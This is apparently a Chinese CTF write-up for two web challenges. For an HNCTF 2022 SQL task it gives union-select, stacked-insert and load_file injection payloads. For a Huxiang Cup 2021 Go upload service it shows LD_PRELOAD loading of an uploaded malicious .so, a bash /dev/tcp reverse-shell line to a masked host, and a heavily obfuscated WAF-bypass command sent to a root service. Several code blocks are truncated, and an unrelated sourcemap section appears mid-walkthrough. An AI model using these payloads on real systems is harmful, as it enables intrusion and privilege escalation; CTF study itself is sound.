[HNCTF 2022 WEEK4]fun_sql
1 |
|
先直接猜一下
1 | -1' union select 1,database(),3-- + |
可以爆出数据库名,但是想继续利用联合注入是没办法的了
利用联合注入插入数据
1 | -1' union select 1,database(),3;insert into ccctttfff values('222','2','222');'1 |
这样查询到的数据就是我们插入的数据,所以之后再让uname=2即可
也可以这样
1 | 0'/**/union/**/select/**/1,load_file(concat('/var/www/html/fla','g.php')),3--+ |
[湖湘杯 2021 final]MultistaeAgency
一个go语言写的文件上传页面
先看web/main.go
1 | package main |
再看看docker-compose.yml
1 | FROM golang:latest |
start.sh
1 | echo `cat /proc/sys/kernel/random/uuid | md5sum |cut -c 1-9` > /tmp/secret/key |
可以知道有三个服务,web,server,proxy
其中web和proxy是web权限,server是root权限登录
flag是400权限,需要root权限
再看看sever/main.go(主要功能)
1 | func manage(w http.ResponseWriter, r *http.Request) { |
其中m的值是可控的,然后格式化字符串后,就执行bash的命令。但是flag需要root权限读(文件所有者是root,用户组是普通用户),所以我们的目的还是需要执行server的exec命令
对于GET传参可控的话,直接拿分号分割命令然后读flag即可。
在前面token路由可以设置环境变量,加上可以上传文件。
我们可以上传一个so文件的动态链接库,然后LD_PRELOAD来加载一个上传的恶意so文件,就可以达到一个命令执行。
proxy/main.go
1 | func main() { |
我们再来看看其中一个 js 文件 app.67303823400ea75ce4a3.js,它的 SourceMap 也给出了:

1 | sourcemap 记录了源代码和编译后代码的相关信息,可以将编译后代码映射为源代码,以帮助开发人员排查问题代码出现的位置,进而对问题代码进行修复。 |
使用如下命令进行恢复
1 | npm install --global reverse-sourcemap |

发现请求 token 会自动加上 ?http_proxy=127.0.0.1:8080
所以就可以拿到我们自己的token

既然知道了token,就可以开始执行命令
1 | /token?http_proxy=127.0.0.1:8080&LD_PRELOAD=/code/uploads/d9d70853e8b721f98b5f664166132d90/XVlBz&cmd=ls / |
但是读不了flag,因为权限问题
先弹个shell
1 | /token?http_proxy=127.0.0.1:8080&LD_PRELOAD=/code/uploads/d9d70853e8b721f98b5f664166132d90/XVlBz&cmd=bash -c 'exec bash -i %26>/dev/tcp/xxxxx/9999 <%261' |
接下来我们可以利用curl去请求具有root权限的server中的/manage路由,调用它的bash命令
关键是怎么绕过waf,过滤了. * ?
脚本
1 | import sys |
m参数先用一个%3b也就是分号来分割命令
1 | curl http://127.0.0.1:9091/manage?m=%3b%24%7B%21%23%7D%3C%3C%3C%7B%5C%24%5C%27%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%7B%23%23%7D%24%23%29%29%5C%27%5C%24%5C%27%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%23%24%7B%23%23%7D%29%29%5C%27%5C%24%5C%27%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%7B%23%23%7D%24%23%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%29%29%5C%27%5C%24%5C%27%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%7B%23%23%7D%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%23%29%29%5C%27%2C%5C%24%5C%27%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%7B%23%23%7D%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%7B%23%23%7D%29%29%5C%27%5C%24%5C%27%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%7B%23%23%7D%24%7B%23%23%7D%29%29%5C%27%2C%5C%24%5C%27%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%7B%23%23%7D%24%7B%23%23%7D%29%29%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%23%24%7B%23%23%7D%29%29%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%7B%23%23%7D%24%23%24%23%24%7B%23%23%7D%24%23%24%23%29%29%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%7B%23%23%7D%24%23%24%23%24%23%29%29%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%7B%23%23%7D%24%7B%23%23%7D%24%23%24%23%24%7B%23%23%7D%29%29%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%7B%23%23%7D%24%23%24%23%24%7B%23%23%7D%24%23%29%29%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%23%24%7B%23%23%7D%24%23%29%29%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%24%23%24%7B%23%23%7D%29%29%5C%5C%24%28%28%24%28%28%24%7B%23%23%7D%3C%3C%24%7B%23%23%7D%29%29%23%24%7B%23%23%7D%24%23%24%23%24%7B%23%23%7D%24%23%24%23%24%7B%23%23%7D%24%7B%23%23%7D%29%29%5C%27%7D |